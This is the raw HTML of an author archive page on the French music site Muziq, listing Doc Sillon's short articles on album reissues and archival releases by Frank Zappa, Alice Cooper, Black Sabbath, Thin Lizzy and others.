

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/author/docsillon/
body_size: 12231
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Doc &quot;Muziq&quot; Sillon | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="robots" content="noindex,follow" />
<link rel='next' href='https://muziq.fr/author/docsillon/page/2/' />
<link rel="canonical" href="https://muziq.fr/author/docsillon/" />
 
 
<link rel="canonical" href="https://muziq.fr/author/docsillon/" />
<link rel="next" href="https://muziq.fr/author/docsillon/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Doc “Muziq” Sillon, Auteur à Muziq" />
<meta property="og:url" content="https://muziq.fr/author/docsillon/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Doc “Muziq” Sillon, Auteur à Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '2963dd61f9'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13611';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Over-Nite+Sensation+de+Zappa+%3A+la+sensation+deluxe+%21';
	window._wp_rp_post_tags = ['jean-luc+ponty', 'george+duke', 'frank+zappa', 'ruth+underwood', 'muziq+news', 'zappa', 'le', 'blurai', 'dj', 'la', 'roxi', 'du', 'baltimor', 'en', 'ann', 'montana', 'amp', 'delux', 'waka', 'de'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive author author-docsillon author-6 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
				
			<h1 class="main-titles">Articles de l'auteur : </h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-13611" class="post-13611 post type-post status-publish format-standard has-post-thumbnail hentry category-muziq-news tag-frank-zappa tag-george-duke tag-jean-luc-ponty tag-ruth-underwood">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/over-nite-sensation-de-zappa-sensation-deluxe/" target="_self" title="Over-Nite Sensation de Zappa : la sensation deluxe !"><img src="https://muziq.fr/file/2023/08/ZAPPA-OS-OUVERTURE-879x510.jpg" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">24/08/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/over-nite-sensation-de-zappa-sensation-deluxe/" target="_self" title="Over-Nite Sensation de Zappa : la sensation deluxe !">Over-Nite Sensation de Zappa : la sensation deluxe !</a></h1><div class="excerpt">Pour célébrer le 50ème anniversaire d’“Over-Nite Sensation” de Frank Zappa et de ses Mothers, une mirifique version Super Deluxe de 4 CD + 1 ...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13540" class="post-13540 post type-post status-publish format-standard hentry category-nouveautes tag-alice-cooper tag-bob-ezrin">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/killer-schools-out-dalice-cooper-reeditions-tuent/" target="_self" title="“Killer” et “School’s Out” d’Alice Cooper : les rééditions qui tuent"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">10/06/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/killer-schools-out-dalice-cooper-reeditions-tuent/" target="_self" title="“Killer” et “School’s Out” d’Alice Cooper : les rééditions qui tuent">“Killer” et “School’s Out” d’Alice Cooper : les rééditions qui tuent</a></h1><div class="excerpt">Vingt-deux ans (!) après la réédition Deluxe de “Billion Dollar Babies”, voici enfin celles des deux autres chefs-d’œuvre d’Alice Cooper, ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13524" class="post-13524 post type-post status-publish format-standard hentry category-nouveautes tag-black-sabbath tag-geezer-butler tag-ronnie-james-dio tag-tommy-iommi tag-vinny-appice">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/black-sabbath-live-evil-super-deluxe-enfin/" target="_self" title="Black Sabbath Live Evil Super Deluxe, enfin !"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/06/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/black-sabbath-live-evil-super-deluxe-enfin/" target="_self" title="Black Sabbath Live Evil Super Deluxe, enfin !">Black Sabbath Live Evil Super Deluxe, enfin !</a></h1><div class="excerpt">Quarante-et-un an après sa sortie en double 33-tours, “Live Evil” de Black Sabbath entre enfin dans la légende grâce à sa version “Super Del...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13475" class="post-13475 post type-post status-publish format-standard hentry category-muziq-news tag-ahmet-zappa tag-aynsley-dunbar tag-don-sugarcane-harris tag-frank-zappa tag-hot-rats tag-joe-travers tag-max-bennett tag-zappa-records">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/funky-nothingness-lost-album-de-frank-zappa/" target="_self" title="“Funky Nothingness”, le lost album de Frank Zappa"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">20/04/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/funky-nothingness-lost-album-de-frank-zappa/" target="_self" title="“Funky Nothingness”, le lost album de Frank Zappa">“Funky Nothingness”, le lost album de Frank Zappa</a></h1><div class="excerpt">Les fans de Frank Zappa ne seront jamais rassasiés. Ça tombe bien : le lost album de 1970 “Funky Nothingness” sera dans les bacs le 30 juin. Doc...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13448" class="post-13448 post type-post status-publish format-standard hentry category-classiq-pop tag-elton-john tag-jean-luc-ponty">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/elton-john-vie-de-chateau/" target="_self" title="Elton John, la vie de château"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/classiq-pop/" class="post_cat_tag category-bg-color-2247">Classiq Pop</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">23/03/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-2247" href="https://muziq.fr/elton-john-vie-de-chateau/" target="_self" title="Elton John, la vie de château">Elton John, la vie de château</a></h1><div class="excerpt">“Honky Château”, le cinquième album d’Elton John, ressort en double CD agrémenté de demos et d’un live enregistré au Royal Albert Hall. D...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13330" class="post-13330 post type-post status-publish format-standard hentry category-nouveautes tag-arthur-barrow tag-david-logeman tag-frank-zappa tag-ike-willis tag-joe-travers tag-mudd-clubb tag-munich tag-new-york tag-ray-white tag-steve-vai tag-tommy-mars">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/zappa-star-80/" target="_self" title="Zappa, star 80"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">22/02/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/zappa-star-80/" target="_self" title="Zappa, star 80">Zappa, star 80</a></h1><div class="excerpt">Steve Vai était vraiment le 8 mai 1980 au Mudd Club de New York pour assister au concert de Frank Zappa, mais Doc Sillon a eu l’impression d’y ê...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13275" class="post-13275 post type-post status-publish format-standard hentry category-nouveautes tag-dj-shadow tag-madlib tag-rza tag-ugly-mac-beer">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/ugly-mac-beer-retour-royalrmx/" target="_self" title="Ugly Mac Beer, retour royal"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">29/01/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/ugly-mac-beer-retour-royalrmx/" target="_self" title="Ugly Mac Beer, retour royal">Ugly Mac Beer, retour royal</a></h1><div class="excerpt">Le beatmaker Ugly Mac Beer nous promène dans “The Valley Of The Kings” par la grâce de son nouvel opus, ainsi nommé pour honorer les majestés ...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13266" class="post-13266 post type-post status-publish format-standard hentry category-classiq-jazz">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/cookin-with-eddie-lockjaw-davis/" target="_self" title="Cookin’ with Eddie “Lockjaw” Davis !"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-jazz/" class="post_cat_tag category-bg-color-1465">Classiq Jazz</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">28/01/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-1465" href="https://muziq.fr/cookin-with-eddie-lockjaw-davis/" target="_self" title="Cookin’ with Eddie “Lockjaw” Davis !">Cookin’ with Eddie “Lockjaw” Davis !</a></h1><div class="excerpt">Le label Craft Recordings publie “Cookin’ with Jaws and the Queen”, superbe coffret quatre CD du saxophoniste ténor Eddie “Lockwjaw” Davis ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13231" class="post-13231 post type-post status-publish format-standard hentry category-nouveautes tag-brian-downey tag-brian-robertson tag-deep-purple tag-phil-lynott tag-scott-gorham tag-thin-lizzy tag-ufo">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/fab-four-de-thin-lizzy-plus-live-and-dangerous-jamais/" target="_self" title="Les Fab’  Four de Thin Lizzy, plus “Live And Dangerous” que jamais !"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">18/01/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/fab-four-de-thin-lizzy-plus-live-and-dangerous-jamais/" target="_self" title="Les Fab’  Four de Thin Lizzy, plus “Live And Dangerous” que jamais !">Les Fab’  Four de Thin Lizzy, plus “Live And Dangerous” que jamais !</a></h1><div class="excerpt">“Live And Dangerous” de Thin Lizzy était déjà légendaire, mais il entre définitivement au Panthéon du rock grâce à sa “Super Deluxe Edit...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13208" class="post-13208 post type-post status-publish format-standard hentry category-muziq-news tag-arthur-barrow tag-david-logeman tag-frank-zappa tag-ike-willis tag-ray-white tag-steve-vai tag-tommy-mars">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/zappa-80-entre-new-york-munich/" target="_self" title="Zappa 80, entre New York et Munich"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">11/01/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/zappa-80-entre-new-york-munich/" target="_self" title="Zappa 80, entre New York et Munich">Zappa 80, entre New York et Munich</a></h1><div class="excerpt">Le rythme infernal de parutions ne faiblit pas : le 3 mars sortiront deux albums live inédits enregistrés en 1980 au Mudd Club de New York et à l�...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				  <div class='pagination'><span class='current'>1</span><a href='https://muziq.fr/author/docsillon/page/2/' class='inactive' >2</a><a href='https://muziq.fr/author/docsillon/page/3/' class='inactive' >3</a><a href='https://muziq.fr/author/docsillon/page/2/'>Next &rsaquo;</a><a href='https://muziq.fr/author/docsillon/page/21/'>Last &raquo;</a></div>
  			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
